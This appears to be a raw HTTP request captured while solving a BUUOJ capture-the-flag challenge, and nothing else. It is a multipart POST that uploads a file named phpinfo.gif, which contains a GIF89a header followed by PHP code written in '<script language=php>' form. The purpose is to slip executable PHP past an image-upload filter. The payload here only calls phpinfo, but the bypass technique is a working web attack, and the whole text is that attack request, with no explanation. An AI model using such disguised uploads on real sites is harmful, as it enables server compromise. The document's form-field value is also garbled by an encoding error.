 POST /index.php HTTP/1.1
Host: c9493bc4-6fa4-4b83-a21f-7eaae26a8d06.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57052814523281
Content-Length: 327
Connection: close
Referer: http://c9493bc4-6fa4-4b83-a21f-7eaae26a8d06.node2.buuoj.cn.wetolink.com:82/index.php
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="fileUpload"; filename="phpinfo.gif"
Content-Type: image/gif
GIF89a
<script language=php>phpinfo();</script>
-----------------------------57052814523281
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------57052814523281--